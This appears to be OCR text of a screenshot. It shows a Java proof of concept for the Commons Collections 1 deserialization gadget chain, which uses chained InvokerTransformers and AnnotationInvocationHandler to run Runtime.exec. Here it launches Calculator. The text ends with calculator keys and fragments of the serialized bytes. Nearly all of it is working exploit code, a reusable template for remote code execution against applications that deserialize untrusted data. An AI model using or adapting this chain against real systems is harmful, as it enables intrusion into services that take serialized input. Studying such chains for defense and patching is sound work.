 public class CommonCollections1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] { String.class,
Class[].class }, new Object[] { "getRuntime",
new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] { Object.class,
Object[].class }, new Object[] { null, new Object[0] }),
new InvokerTransformer( methodName: "exec", new Class[] { String.class },
new String[] { "/System/Applications/Calculator.app/Contents/MacOS/Calculator" }),
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value", "xxxx");
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
Object obj = construct.newInstance(Retention.class, outerMap);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(obj);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
CommonCollections1 › main()
CommonCollections1 ×
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons.collections.Transformer;
getRuntimeur [Ljava.lang.Class; getMethoduq ~ vr java.lang.String xpvq ~ sq ~ uq ~ puq ~ t invokeuq ~
loadFactorI thresholdxp?@ valuet xxxxxxvr java.lang.annotation.Retention xp